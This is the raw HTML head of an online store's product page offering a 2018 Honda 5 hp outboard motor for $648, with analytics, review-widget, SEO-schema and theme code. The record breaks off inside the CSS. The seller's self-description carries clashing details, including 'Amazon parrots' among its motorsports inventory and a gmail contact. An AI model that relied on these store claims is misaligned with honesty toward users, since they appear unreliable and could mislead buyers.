

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/
body_size: 81728
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16745454782">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16745454782');
</script>
<meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_date":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mss Motorsports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'mssmotorsportsug.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdn.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/carousel.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>2018 Honda 5 Hp BF5DHLHNA Outboard Motor</title>
<meta name="description" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" />
<meta property="og:description" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" />
<meta property="og:url" content="https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/" />
<meta property="og:site_name" content="Mss Motorsports UG" />
<meta property="og:updated_time" content="2023-10-26T12:14:47-07:00" />
<meta property="og:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" />
<meta property="og:image:secure_url" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="648" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" />
<meta name="twitter:description" content="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" />
<meta name="twitter:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;648.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mssmotorsportsug.com/#place","geo":{"@type":"GeoCoordinates","latitude":"38.57994507890066","longitude":" -121.48525647849051"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=38.57994507890066, -121.48525647849051","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"}},{"@type":"Organization","@id":"https://mssmotorsportsug.com/#organization","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","email":"mssmotorsportsug@gmail.com","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/#logo","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","contentUrl":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","caption":"Mss Motorsports UG","inLanguage":"en-US","width":"150","height":"250"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1 5769234582","contactType":"customer support"}],"description":"MSS Motorsports UG specializes in the sales and service of powersports vehicles, outboard motors, inboard motors, outdoor power equipment, welding machines, and related accessories. We began as a small business and have since grown our customer base through dedication and quality service. Today, we are proud to be one of the few stores in the United States with over 1000 new and preowned powersports vehicles and Kits, outboard motors, inboard motors, outdoor power equipment, and welding machines Amazon parrots in our physical inventory at our MSS Motorsports UG dealership.","legalName":"Mss Motorsports","location":{"@id":"https://mssmotorsportsug.com/#place"}},{"@type":"WebSite","@id":"https://mssmotorsportsug.com/#website","url":"https://mssmotorsportsug.com","name":"Mss Motorsports UG","alternateName":"Mss Motorsports UG","publisher":{"@id":"https://mssmotorsportsug.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg","width":"600","height":"450","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://mssmotorsportsug.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/","name":"Honda Outboard Motors"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/","name":"2018 Honda 5 Hp BF5DHLHNA Outboard Motor"}}]},{"@type":"ItemPage","@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/#webpage","url":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/","name":"2018 Honda 5 Hp BF5DHLHNA Outboard Motor","datePublished":"2023-10-26T12:13:43-07:00","dateModified":"2023-10-26T12:14:47-07:00","isPartOf":{"@id":"https://mssmotorsportsug.com/#website"},"primaryImageOfPage":{"@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/#breadcrumb"}},{"@type":"Product","name":"2018 Honda 5 Hp BF5DHLHNA Outboard Motor","description":"2018 Honda 5 Hp BF5DHLHNA Outboard Motor","category":"Honda Outboard Motors","mainEntityOfPage":{"@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg","height":"450","width":"600"}],"offers":{"@type":"Offer","price":"648.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/","seller":{"@type":"Organization","@id":"https://mssmotorsportsug.com/","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","logo":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png"}},"@id":"https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Feed" href="https://mssmotorsportsug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Comments Feed" href="https://mssmotorsportsug.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; 2018 Honda 5 Hp BF5DHLHNA Outboard Motor Comments Feed" href="https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mssmotorsportsug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.6/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:#0c0f16;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#f97d02;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#0a0b1a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0c0f16;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search 